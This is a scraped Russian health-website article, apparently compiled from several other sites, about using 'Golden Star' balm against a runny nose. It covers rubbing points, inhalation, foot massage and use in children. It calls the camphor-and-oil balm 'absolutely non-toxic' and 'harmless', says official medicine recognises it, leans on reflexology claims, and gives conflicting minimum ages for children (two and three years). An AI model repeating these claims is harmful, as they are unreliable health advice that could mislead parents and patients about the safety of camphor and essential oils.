<h2>Как грамотно пользоваться бальзамом</h2>
<p style="clear: both"><img style="float: left; margin: 0 10px 5px 0;" data-src="https://antigaimorit.ru/wp-content/uploads/2016/04/balzam-zvezdochka-pri-nasmorke-03-300x300.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://antigaimorit.ru/wp-content/uploads/2016/04/balzam-zvezdochka-pri-nasmorke-03-300x300.jpg" /></noscript>Средство можно приобрести в виде карандаша, плотной мази в круглой упаковке или густой жидкости во флаконе. Каждая из этих форм обладает отличной лечебной эффективностью, но «карандаш» или «губная помада» с крышечкой удобны для ношения в кармане или сумочке и для использования на работе или в дороге.</p>
<p>Таким средством удобно мазать нужные точки, не пачкая руки — открыл крышечку, использовал, герметично закрыл и убрал. Другие формы (жидкая и мазь) приемлемы в домашних условиях.</p>
<p>Чтобы целебные пары эфирных масел не распространялись в атмосферу, а сразу поступали в полость носа, препарат Звездочка наносится на кожу под ноздрями в небольшом количестве, до 5-6 раз в день.</p>
<blockquote>
<p>Обратите внимание, бальзамом можно мазать только кожу, ни в коем случае не слизистую оболочку, иначе возможны ожоги нежного эпителиального слоя.</p>
</blockquote>
<p>Эффект от вдыхания эфирных масел наступает после первого же нанесения средства. Уменьшается отек слизистой оболочки и заложенность носа, дыхание через нос становится свободней. С каждым новым сеансом явления ринита становятся меньше, а через 2-3 дня полностью исчезают.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://idealmed-klinika.ru/stati/zakladyvaet-ushi-i-kruzhitsya-golova.html" target="_blank" class="u8cca376b45b3d40b7effa18d7ecf36d6"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8cca376b45b3d40b7effa18d7ecf36d6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8cca376b45b3d40b7effa18d7ecf36d6:active, .u8cca376b45b3d40b7effa18d7ecf36d6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8cca376b45b3d40b7effa18d7ecf36d6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8cca376b45b3d40b7effa18d7ecf36d6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8cca376b45b3d40b7effa18d7ecf36d6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8cca376b45b3d40b7effa18d7ecf36d6:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Закладывает уши и кружится голова</span></div></a></div><p>Результат лечения Звездочкой улучшится, если при насморке сочетать использование препарата с приемами точечного массажа. На указательный палец наносится немного бальзама и массируются точки, кожа которых рефлекторно связана с носовой полостью. Это точка на лбу между бровями, виски, мочки ушей, подбородок. Средство, впитавшись в кожу в этих зонах, окажет и лечебное, и стимулирующее влияние на весь организм.</p>
<p>Средство Звездочка – это сочетание натуральных и абсолютно безвредных компонентов с возможностью нескольких путей применения при насморке (как мазь, средство для ингаляций или ванн) и очень доступной ценой. Это как раз тот случай, когда буквально «копеечная» цена сопутствует высокому терапевтическому эффекту лекарственного средства.</p>
<p><iframe  data-src="https://www.youtube.com/embed/jDsQIVuXS8A?feature=oembed" class="lazyload" src="[data-uri]"><noscript><iframe src="https://www.youtube.com/embed/jDsQIVuXS8A?feature=oembed"></noscript></iframe></p>
<h2>Бальзам (мазь) звездочка при насморке – как использовать</h2>
<p>Вьетнамский бальзам, именуемый «Золотая звезда», а в народном варианте просто звездочка, является отличным антисептиком с отвлекающим воздействием. Звездочка применима для проведения терапии в комплексе: борьбы с острыми респираторными заболеваниями, укусами различных насекомых.</p>
<p style="clear: both"> <img data-src="https://nonasmork.ru/wp-content/uploads/2016/04/zvez-otnas.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://nonasmork.ru/wp-content/uploads/2016/04/zvez-otnas.jpg" /></noscript></p>
<p><strong>Также звездочка от насморка помогает избавиться от:</strong></p>
<ul>
<li>головной боли;</li>
<li>головокружений;</li>
<li>воспалений слизистых носовых пазух.</li>
</ul>
<p>Насморк в различных стадиях, острой или хронической, давно стал глобальной проблемой, как среди взрослых, так и среди детей. Большинство людей отдают предпочтение лекарственным препаратам, покупая в ближайшей аптеке сосудосуживающий спрей или капли. Но не все осведомлены о том, что они способны вызывать привыкание к ним. Именно поэтому звездочка уже многие годы считается безопасным для здоровья средством.</p>
<h2>Что входит в состав звездочки?</h2>
<p><strong>Звездочка на территорию РФ поставляется в нескольких вариациях:</strong> </p>
<ol>
<li>Крем;</li>
<li>Карандаш для проведения ингаляционных процедур;</li>
<li>Бальзам в жидком виде. Составляющими бальзама стали эфирные масла, способные оказать значительный целебный эффект на слизистые носовых проходов.</li>
</ol>
<p><strong>Основными компонентами, входящими в состав «Золотой звезды» являются:</strong></p>
<ul>
<li>Масло гвоздичных цветков;</li>
<li>Масло из дерева эвкалиптовой породы;</li>
<li>Масло из мяты;</li>
<li>Масло коричника, растущего в Китае;</li>
<li>Масло камфарного лавра.</li>
</ul>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" data-src="https://nonasmork.ru/wp-content/uploads/2016/04/kar-zvez.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://nonasmork.ru/wp-content/uploads/2016/04/kar-zvez.jpg" /></noscript>Эфирные масла уже достаточно давно активно применяются в гомеопатической профилактике. Они способны довольно-таки быстро проникать под кожные покровы, проявляя свои лечебные свойства. Благодаря своему летучему эффекту, масла могут быстро испариться при проникновении в дыхательные пути. Они раздражают чувствительные к этому процессу клетки, которые в свою очередь отсылают вызов в мозг человека, призывая к обеспечению регуляции нервного функционала всего организма.</p>
<p>Известным фактом, является информация о способности звездочки иметь воздействие на организм человека, при использовании активных точек. Но этот шаг требует специальной подготовки, для достижения эффективных результатов. В каждой упаковке приложена инструкция по применению, но все же есть масса нюансов, советов и рекомендаций, которые там не указываются.</p>
<h2>Как правильно применять звездочку при насморке?</h2>
<p>Несмотря на то, что консистенция лекарственного средства разная, все три типа звездочки способны оказать должное лечение комплексного характера:</p>
<ol>
<li>Местно-раздражающее действие;</li>
<li>Отвлекающий эффект;</li>
<li>Антисептический результат.</li>
</ol>
<p>При уверенности, что ринит появился вследствие простуды, ОРЗ или ОРВИ, применять звездочку в домашних условиях особенно результативно.</p>
<p>Для этого необходимо взять карандаш или спрей и малое количество нанести на область грудной клетки. Далее его потребуется растереть легкими движениями, не прикасаясь к соскам. Подобные процедуры не рекомендуется использовать больше 3 раз за день. Мазать также можно и область спины.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://idealmed-klinika.ru/stati/chem-poloskat-gnojnoe-gorlo-vzroslomu.html" target="_blank" class="u4a467acf8f0806eb96e078e15979834d"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4a467acf8f0806eb96e078e15979834d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4a467acf8f0806eb96e078e15979834d:active, .u4a467acf8f0806eb96e078e15979834d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4a467acf8f0806eb96e078e15979834d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4a467acf8f0806eb96e078e15979834d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4a467acf8f0806eb96e078e15979834d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4a467acf8f0806eb96e078e15979834d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Чем полоскать гнойное горло взрослому</span></div></a></div><h3>Применение точечного массажа</h3>
<p><strong>У каждого человека есть активные точки, на которые можно оказать воздействие:</strong></p>
<ul>
<li>Крылья носа;</li>
<li>Область между верхней губой и носом;</li>
<li>Зона подбородка;</li>
<li>Переносица;</li>
<li>Височные доли;</li>
<li>Мочка уха;</li>
<li>Расстояние от большого до указательного пальца.</li>
</ul>
<p>На указанные места также тонким слоем наносится крем. Далее идет работа по следующему алгоритму: крем втирается легкими массирующими движениями строго по часовой стрелке в течение нескольких минут. Надавливания стоит усиливать, а затем уменьшать, по аналогии с контрастным душем.</p>
<p>Если вдруг возникают ощущения, что активная точка найдена неправильно, их можно легко проверить.</p>
<p>Для этого нужно сильнее на нее нажать, дискомфорт или боль от этого действия будут более выражены, нежели на других участках кожных покровов.</p>
<p>Методом стоит пользоваться до 6 раз в день. В случае верного подхода, лечение и положительный эффект не заставят себя долго ждать и ринит покинет больного в первые двое суток.</p>
<p>Главное помнить, что мазать звездочкой слизистые оболочки носовых проходов строго запрещено, так как она может повлечь за собой сильнейший ожог.</p>
<h3>Проведение ингаляционных процедур</h3>
<p style="clear: both"> <img style="float: left; margin: 0 10px 5px 0;" data-src="https://nonasmork.ru/wp-content/uploads/2016/04/ing-zvez.jpg" class="lazyload" src="[data-uri]" /><noscript><img style="float: left; margin: 0 10px 5px 0;" src="https://nonasmork.ru/wp-content/uploads/2016/04/ing-zvez.jpg" /></noscript>Если у пациента нет высокой температуры, то при помощи бальзама-звездочки, от насморка можно избавиться ингаляциями.</p>
<p><strong>Для этого потребуется:</strong></p>
<ul>
<li>Кастрюля вскипяченной воды;</li>
<li>Две ложки любой соли, в зависимости от того, какая имеется в наличии;</li>
<li>Малое количество самой звездочки (чуть больше спичечной головки).</li>
</ul>
<p>Все ингредиенты смешиваются между собой, и больной, накрывшись плотным отрезом ткани или полотенцем, начинает медленно дышать испарениями эфирных масел. Процедура проводится не более 20 минут. Пары помогут прочистить дыхательные пути, расширить сосуды, снять развитие воспалительного процесса и оказать общее мощное действие на организм.</p>
<p>По возможности, ингаляционные процедуры проводятся в утреннее и вечернее время, совместно с точечным массажем. При соблюдении этих тонкостей, будет достигнут максимальный эффект от лечебного процесса.</p>
<h3>Использование техники массажа ступней ног</h3>
<p>При начальном протекании болезни можно попробовать массажировать ступни бальзамом «Золотая звезда». Однако наносить крем или спрей полностью нет надобности. В этом случае также важно точечное воздействие. Поэтому лекарственный препарат мазать потребуется лишь на определенные участки: пятки, область большого пальца и внутреннюю сторону остальных пальцев, «тыльную» сторону пальцев ног.</p>
<p>После того, как ступни ног растерты, необходимо сразу надеть теплые носки. Для усиления действия лекарственного средства процедуру лучше проводить перед сном, и носки оставить на ногах на всю ночь.</p>
<h2>Как использовать звездочку для детей</h2>
<p>Маленькие дети обладают более сильной реакцией на все препараты, поэтому звездочка, помогающая избавиться от насморка, должна наноситься в минимальной дозировке.</p>
<p>Молодые родители должны знать, что применять «Золотую звезду» малышам, не достигшим трехлетнего возраста, категорически не рекомендовано специалистами в области медицины. Это связано с проявлением возможной аллергии на эфирные масла, входящие в состав. Побороть этот процесс достаточно сложно.</p>
<p>Наиболее приемлемым способом лечения ринита у маленьких детей будут ингаляционные процедуры. В случае проявившейся аллергии применять препарат категорически запрещается, а нанесенный слой мази на участок тела необходимо тщательно смыть горячей водой.</p>
<h2>Звёздочка от насморка</h2>
<p>В зимние холода возникает проблема с простудными заболеваниями. Еще наши бабушки при насморке любили пользоваться знаменитой «звездочкой». Так в народе называли известный бальзам вьетнамского производства «Золотая звезда».</p>
<p>Лекарство выпускается в форме мази, жидкости, карандаша.</p>
<p style="clear: both"><img data-src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka.jpg" /></noscript></p>
<h2>Состав и основные свойства чудодейственной мази</h2>
<p>В состав дивного бальзама входят несколько эфирных масел (гвоздика, мята, эвкалипт, коричник), сочетание которых дает ошеломляющий результат. Кроме того, там есть также ментол, камфара, вазелин.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://idealmed-klinika.ru/stati/pri-mokrom-kashle-chto-pit-vzroslomu.html" target="_blank" class="uca1c1db273e0a79a0777f692dc307451"><!-- INLINE RELATED POSTS 3/3 //--><style> .uca1c1db273e0a79a0777f692dc307451 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uca1c1db273e0a79a0777f692dc307451:active, .uca1c1db273e0a79a0777f692dc307451:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uca1c1db273e0a79a0777f692dc307451 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uca1c1db273e0a79a0777f692dc307451 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uca1c1db273e0a79a0777f692dc307451 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uca1c1db273e0a79a0777f692dc307451:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">При мокром кашле что пить взрослому</span></div></a></div><p>Применение препарата имеет много преимуществ:</p>
<ul>
<li>в составе бальзама используются только природные составляющие;</li>
<li>абсолютно нетоксичен;</li>
<li>употребляется для ингаляций, ванн;</li>
<li>доступная цена.</li>
</ul>
<p>Благодаря высокой летучести эфирных масел, даже при слабом вдохе носом они способны глубоко проникать в носовые ходы, оказывая на них целебное лечебное воздействие.</p>
<p style="clear: both"><img data-src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka-1.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka-1.jpg" /></noscript></p>
<p>Заметим, что лечебные и профилактические свойства бальзама «Золотая звезда» признаны официальной медициной. Известно, что вьетнамские целители используют его уже много столетий для лечения многих серьезных заболеваний.</p>
<h2>Показания к применению</h2>
<p>Проверено на практике, что бальзам хорошо помогает в случае:</p>
<ul>
<li>простудных инфекционных заболеваний;</li>
<li>головных болей;</li>
<li>укусов насекомых.</li>
</ul>
<p>Бальзам применяется также для усиления восприимчивости организма к инфекционным заболеваниям вообще. Есть мнение, что звездочка оказывает тонизирующее воздействие на мышцы, помогает при головокружении, морской болезни.</p>
<h2>Советы и рекомендации для применения</h2>
<p>Как правило, бальзам от насморка является изумительным средством для внешнего воздействия. При насморке его втирают в область переносицы и гайморовых пазух, прямо под ноздрями.</p>
<p>При наличии симптомов простуды также рекомендуем нанести бальзам на область возле крыльев носа, подбородок, между бровями, виски, мочки ушей и легкими движениями втирать его на протяжении 2-3 минут. В лечебных целях такую процедуру можно применять около пяти раз, в профилактических – достаточно двух раз в день.</p>
<p style="clear: both"><img data-src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka-2.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka-2.jpg" /></noscript></p>
<p>Если отсутствует повышенная температура и мучает сильный насморк, советуем сделать ингаляцию с использованием вьетнамской мази. Для этого понадобиться 1 литр кипяченой воды, капелька бальзама звездочка от насморка, неплохо добавить немного соли. Накрывшись полотенцем, следует глубоко вдыхать пары не более 15-20 минут. Тепло способствует расширению сосудов, эфирные масла снимают воспалительный процесс, прочищают дыхательные пути и оказывают сильное антисептическое действие.</p>
<p>При проявлениях ринита в качестве ингаляции весьма удобно применять и карандаш. Для этого необходимо просто глубоко вдохнуть средство каждой из ноздрей по нескольку раз. В течение суток это можно повторять до 15 раз.</p>
<p>При симптомах простуды разрешается также нанести тонкий слой мази на грудь или спину (за исключение области сердца) и легко растереть. От усиления кровообращения получится превосходный согревающий эффект.</p>
<p>Звездочка хорошо растворяется в ванной. Под воздействием горячей воды будут выделяться пары эфирных масел, которые не только облегчат дыхание, но и благотворно повлияют на легкие и бронхи.</p>
<p style="clear: both"><img data-src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka-3.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://antritishelp.ru/wp-content/uploads/2015/12/zvyozdochka-ot-nasmorka-3.jpg" /></noscript></p>
<p>При насморке хорошо помогает массаж стоп, поскольку там находится проекция всех органов человеческого организма. Если выполнить массаж с добавлением бальзама, то результат будет просто потрясающим. При таком растирании запускаются защитные силы организма, а, следовательно, повышается иммунитет. Все это поможет быстрее побороть общие симптомы простуды. Следует запомнить, что биологически активные точки, связанные с дыхательными центрами, находятся на подушечках больших пальцев.</p>
<p>Великолепно бальзам используется и в аромалампах. Масла распространятся по квартире, оказывая антибактериальное воздействие на атмосферу всего дома.</p>
<h2>Лечение насморка у детей</h2>
<p>Звездочка допускается при лечении детей от двух лет. Поскольку у малышей проявляется гиперчувствительность, то препарат наносится на кожу в минимальных дозах.</p>
<h2>Противопоказания к применению</h2>
<ul>
<li>Довольно редко, но бывают случаи аллергии. В случае покраснения кожи, бальзам следует немедленно смыть водой.</li>
<li>Звездочка никогда не наносится на слизистые. Необходимо не допускать попадания средства в глаза.</li>
<li>К бальзаму запрещено прибегать при беременности и кормлении грудью.</li>
<li>Мазью нельзя пользоваться при наличии заболеваний кожи, открытых ран, трещин, язв, экземе.</li>
<li>Бальзам не применяется внутрь.</li>
</ul>
<p>При правильном пользовании звездочка от насморка окажется намного эффективнее и надежнее даже самых дорогих препаратов.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2796" class="post-ratings"  data-nonce="93cd288980"><img id="rating_2796_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2796, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2796_1" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2796, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2796_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2796, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2796_2" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2796, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2796_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2796, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2796_3" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2796, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2796_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2796, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2796_4" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2796, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2796_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2796, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2796_5" src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2796, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-2796-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Бальзам звездочка от насморка где мазать">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-02-24">
						<meta itemprop="dateModified" content="2020-02-24">
						<a itemprop="url" href="https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html" style="display:none">Бальзам звездочка от насморка где мазать</a>
						<a itemprop="mainEntityOfPage" href="https://idealmed-klinika.ru/stati/balzam-zvezdochka-ot-nasmorka-gde-mazat.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Бальзам звездочка от насморка где мазать" data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/7b/ef693567da4b47b_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://idealmed-klinika.ru/wp-content/cache/thumb/7b/ef693567da4b47b_320x200.jpg" alt="Бальзам звездочка от насморка где мазать"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Главная" data-src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://idealmed-klinika.ru/wp-content/uploads/2020/01/idealmed-klinika.png" alt="Главная"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Профилактика хронического бронхита у взрослых"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/84/85f2c13dbcd0284_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/84/85f2c13dbcd0284_150x95.jpg" width="150" height="95" alt="Профилактика хронического бронхита у взрослых" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/profilaktika-hronicheskogo-bronhita-u-vzroslyh.html">Профилактика хронического бронхита у взрослых</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как натирать водкой при температуре взрослого"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/05/0efeafd57a39005_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/05/0efeafd57a39005_150x95.jpg" width="150" height="95" alt="Как натирать водкой при температуре взрослого" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/kak-natirat-vodkoj-pri-temperature-vzroslogo.html">Как натирать водкой при температуре взрослого</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Эффективное лечение астмы народными средствами"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/3c/088204fd3df203c_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/3c/088204fd3df203c_150x95.jpg" width="150" height="95" alt="Эффективное лечение астмы народными средствами" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/effektivnoe-lechenie-astmy-narodnymi-sredstvami.html">Эффективное лечение астмы народными средствами</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Кашель при бронхиальной астме симптомы — Грипп"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/c6/b3c8cc67a9f4cc6_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/c6/b3c8cc67a9f4cc6_150x95.jpg" width="150" height="95" alt="Кашель при бронхиальной астме симптомы — Грипп" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/kashel-pri-bronhialnoj-astme-simptomy-gripp.html">Кашель при бронхиальной астме симптомы — Грипп</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Таблетки против вируса гриппа недорогие — Грипп"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/bc/d7c05ec9bfa6cbc_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/bc/d7c05ec9bfa6cbc_150x95.jpg" width="150" height="95" alt="Таблетки против вируса гриппа недорогие — Грипп" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/tabletki-protiv-virusa-grippa-nedorogie-gripp.html">Таблетки против вируса гриппа недорогие — Грипп</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Как использовать звездочку при простуде — Грипп"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/1e/451d9d7e66fa51e_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/1e/451d9d7e66fa51e_150x95.jpg" width="150" height="95" alt="Как использовать звездочку при простуде — Грипп" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/kak-ispolzovat-zvezdochku-pri-prostude-gripp.html">Как использовать звездочку при простуде — Грипп</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Можно ли применять вместе Парацетамол и Аспирин?"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/97/84108f66ac6be97_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/97/84108f66ac6be97_150x95.jpg" width="150" height="95" alt="Можно ли применять вместе Парацетамол и Аспирин?" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/mozhno-li-primenyat-vmeste-paratsetamol-i-aspirin.html">Можно ли применять вместе Парацетамол и Аспирин?</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Дексаметазон капли в нос инструкция по применению"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/65/b7d56939f007a65_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/65/b7d56939f007a65_150x95.jpg" width="150" height="95" alt="Дексаметазон капли в нос инструкция по применению" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/deksametazon-kapli-v-nos-instruktsiya-po-primeneniyu.html">Дексаметазон капли в нос инструкция по применению</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
